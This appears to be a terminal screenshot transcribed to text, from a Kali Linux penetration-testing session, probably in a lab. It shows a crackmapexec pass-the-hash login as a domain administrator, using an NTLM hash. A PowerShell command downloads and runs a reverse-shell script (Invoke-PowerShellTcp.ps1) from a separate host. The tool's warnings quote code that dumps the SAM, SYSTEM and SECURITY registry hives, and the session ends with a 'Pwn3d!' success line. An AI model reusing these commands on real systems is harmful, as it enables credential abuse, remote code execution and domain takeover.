 (kali㉿kali)-[~/Desktop]
$ crackmapexec smb 172.16.1.51 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c
5a236 -x "powershell IEX(New-Object Net.WebClient).downloadString('http://172.16.4.116:8080/Invoke-PowerShellTcp.ps1')"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYST
EM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COM
SPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB 172.16.1.51 445 SERVER [*] Windows 10 / Server 2019 Build 17763 x64 (name:SERVER) (domain:cs.o
rg) (signing:True) (SMBv1:False)
SMB 172.16.1.51 445 SERVER [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!)